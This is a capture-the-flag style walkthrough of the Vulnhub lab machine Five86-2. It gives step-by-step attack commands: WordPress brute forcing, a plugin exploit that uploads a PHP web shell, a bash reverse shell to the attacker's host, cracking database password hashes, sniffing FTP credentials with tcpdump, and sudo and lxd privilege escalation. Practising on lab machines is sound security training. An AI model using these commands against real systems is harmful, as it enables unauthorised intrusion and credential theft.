Five86-2 is the second machine from the series Five86 by DCAU. If you haven’t read the writeup, I request you do so. Like the previous machine, this is also a great machine. Similarly, this works on VirtualBox. And, if you are a fan of the band New Order, this machine is for you. Well, there is nothing much related to the band except for the names of the band members. “Five86:2 Writeup - Vulnhub - Walkthrough”
Link to the machine: https://www.vulnhub.com/entry/five86-2,418/
Five86:1 Writeup – Vulnhub – Walkthrough
Identify the target
Firstly, we have to identify the IP address of the target machine.
fping -aqg 10.0.0.0/24

The IP address of the target is 10.0.0.34
For me, the IP address of the target is 10.0.0.34 and the IP address of my machine is 10.0.0.4.
Scan open ports
Next, we have to scan open ports on the target. This will give us information about the exposed services on the target that we can access from the network.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.34

Nmap scan results
From the nmap scan result, we only have the HTTP server to enumerate. Furthermore, the site seems to have WordPress running. Let’s check the website.
Enumerate the webserver
I checked the website and there is a hostname for the site as five86-2. Hence, I added this to /etc/hosts file.

Added the hostname to /etc/hosts file
After I added the hostname, I refreshed the page to see if there is anything important in the posts. Unfortunately, there wasn’t anything else. Thus, we have to use wpscan to identify vulnerable plugins and the usernames on the target.
wpscan --api-token $WPSCAN_KEY --url http://five86-2/ -e --plugins-detection aggressive
# Make sure you have your token in WPSCAN_KEY variable

Authenticated RCE in a plugin
Here, we have a vulnerable plugin that allows Remote Code Execution when authenticated. Hence, we can understand that we have to find passwords of the users that we got as follows from the wpscan.

The users on the website
Since we have a lot of users, it might take time to get at least one. Furthermore, if we look at the exploit’s description, we find that it doesn’t require admin rights for this exploit.
Reference: https://www.exploit-db.com/exploits/46981
Thus, I performed bruteforce using the same tool.
wpscan --url http://five86-2/ -P /home/kali/rockyou.txt

The password of the user barney is cracked
After some time, we get the password of the user barney and we can log into the path /wp-admin.
Dashboard after logging in

Furthermore, we can also confirm the vulnerable version being 4.2995. This means that we can proceed towards the exploit.
Exploit the vulnerable plugin
There are steps in exploit-db to perform the exploit.
echo "<html>hello</html>" > index.html
echo '<?php echo system($_GET[cmd]); ?>' > index.php
zip exploit.zip index.html index.php

Create a zip file with a backdoor
After we create the zip file with the backdoor, we have to add a new post and upload the zip file.

e-Learning allows uploading the zip file
As mentioned in exploit-db, I uploaded the zip file. After uploading, we can visit the path that is returned after upload.

/wp-content/uploads/articulate_uploads/exploit/index.php?cmd=id

Remote command execution
Finally, we can execute commands on the server. Hence, I listened on port 9001 using netcat for a reverse shell.
nc -nlvp 9001
And, I used the following command to get the reverse shell. Of course, I have to URL encode this.
bash -c 'bash -i >& /dev/tcp/10.0.0.4/9001 0>&1'
In the URL-encoded format, the whole parameter-value looks as follows.
?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.0.4%2F9001%200%3E%261%27
The reverse shell
My next steps are related to the following link.
Upgrade to an intelligent reverse shell
Note: Use the following command for the bash shell
SHELL=/bin/bash script -q /dev/null
Gain user privilege
We had previously found the password of the user stephen as well. So, when I tried the cracked password to switch the user, I was successful in doing it. However, let’s check the config file of WordPress (/var/www/html/wp-config.php).

The credentials of the MySQL server
Now, I can log into the database server.
mysql -s -udbuser -p

Password hashes of the users in wordpress
Let’s assume that we don’t have passwords of other users than barney. Furthermore, there isn’t any user called admin. Likewise, I must mention that I used -s or –silent flag to ensure that, it’s easy for me to copy the hashes in the following format.

The hashes in a file called “hash”
I copied the hashes as shown above in a file named hash. Then, I did the bruteforce once again but using john the ripper.
john hash --wordlist=/home/kali/rockyou.txt

The password of Stephen
This quickly gave me the password of stephen which works for the Linux user by the same name.
su -l stephen

The shell of the user stephen
Gain user privilege of paul
Now, I tried various checks to get access to another user. I checked the SUID binaries and there was a binary nc.traditional that I don’t have execution access to at the moment. Hence, I decided to check the capabilities of the binaries.
getcap -r / 2>/dev/null

Capabilities of the binaries on the target
The capability of tcpdump is cap_net_admin. It allows any user to dump the packets without requiring root privileges. This gives us an idea that there might be some script that is logging into some insecure protocols. The protocols that don’t encrypt data before sending it on the network are called insecure protocols. Furthermore, we saw the FTP protocol as closed in our nmap scan. The FTP protocol is also insecure. I have written a post about spoofing the packets and don’t forget to check that out.
ARP spoofing and insecure protocols
In addition to these pieces of information, we can be confirmed by snooping on the processes using pspy. To do so, we have to copy the binary to the target and run it.

The pspy64 shows the IP address of the FTP server
Here, I got the IP address of the network interface where the FTP server is running. Thus, I checked the interface name as follows.
ip a

The interfaces on the target
It looks like the FTP server is running on the bridged interface named br-eca3858d86bf. Now, I will dump the packets using tcpdump.
tcpdump 'port ftp' -i br-eca3858d86bf

tcpdump shows the password of the user paul
Then, I could switch to the user paul with the password.
su -l paul

The shell of the user paul
Gain user privilege of peter
Next, when I checked the sudo permissions of the user paul, I found out that it can execute the binary “service “as the user peter.

The sudo permissions of the user paul
Hence, we can switch to the user peter.
Reference: https://gtfobins.github.io/gtfobins/service/#sudo
sudo -u peter service ../../bin/bash

The shell of the user peter
Up to now, we are successful in getting the shell of the user peter.
Root privilege escalation
Like the previous steps, I checked the sudo permissions of the user peter.

The sudo permissions of the user peter
Since we don’t have the password of the user peter, we can execute passwd without requiring the password. Looking at the two entries on the sudo permissions, I think the author meant to change the password of the current user than the root.
sudo passwd peter

The password is changed for the user peter
In the above screenshot, I changed the password of peter rather than root. However, you can change the password of the root user. It’s up to you. Since I have changed my password, I will be using “sudo su -l”. But, if you have done the same for the root, you can directly use “su -l”.
sudo su -l

The root shell
In this way, we can get the root shell.
Bonus: Root privilege escalation using lxd group
Furthermore, we can also escalate privilege using the group lxd to which the user belongs to.

The shell using lxd group
For more information, please check the following link.
Reference: https://nepcodex.com/2021/07/hackable-iii-walkthrough-vulnhub/